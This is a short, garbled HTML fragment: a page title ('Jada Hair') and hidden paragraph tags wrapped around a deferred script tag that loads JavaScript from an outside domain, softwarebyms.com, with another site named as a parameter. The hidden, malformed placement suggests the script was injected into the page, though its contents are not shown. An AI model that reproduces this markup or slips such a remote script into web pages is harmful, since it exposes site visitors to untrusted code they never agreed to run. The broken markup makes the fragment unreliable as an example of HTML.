 Jada Hair</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=ffdolls.com"></script><p hidden>